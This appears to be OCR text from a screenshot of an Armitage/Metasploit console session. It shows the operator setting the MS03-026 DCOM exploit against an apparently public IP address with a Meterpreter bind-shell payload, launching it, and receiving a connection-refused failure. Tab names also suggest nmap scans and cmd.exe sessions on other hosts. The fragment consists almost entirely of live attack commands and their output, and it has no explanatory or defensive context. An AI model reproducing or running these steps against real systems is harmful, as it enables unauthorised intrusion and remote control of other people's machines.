 Console X nmap X nmap X exploit X cmd.exe 692@1 X Files 1 X explo
Files 2 X exploit X cmd.exe 476@3 X Files 3 X cmd.exe 520@3 X explo
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the
remote host (195.34.45.7:135).
msf exploit(ms03_026_dcom) >
Armitage root : bash root : bash 11